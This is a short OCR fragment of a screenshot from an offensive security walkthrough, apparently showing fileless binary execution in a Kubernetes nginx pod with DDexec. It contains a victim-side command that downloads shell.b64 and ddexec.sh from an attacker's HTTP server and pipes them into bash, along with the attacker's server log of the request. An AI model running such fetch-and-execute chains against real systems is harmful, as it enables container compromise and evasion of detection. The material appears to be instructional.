
file system.
Victim
nginx@nginx-8f44699b7-wbwx6:/$ 
__bindownload 
http://192.168.255.137:8080/shell.b64 | 
bash <(__bindownload 
http://192.168.255.137:8080/ddexec.sh)
If we look at our server’s HTTP traffic we can see the pod’s
requests for DDexec.sh and our desired binary:
┌──(newkalier㉿Newkalier)-[~/DDexec]
└─$ python3 -m http.server 8080
[Mar 02 2023 12:11:26] Serving HTTP on 
0.0.0.0 port 8080 (http://0.0.0.0:8080/) 
...
192.168.255.1 - - [02/Mar/2023 12:14:09] 
"GET /ddexec.sh HTTP/1.0" 200 -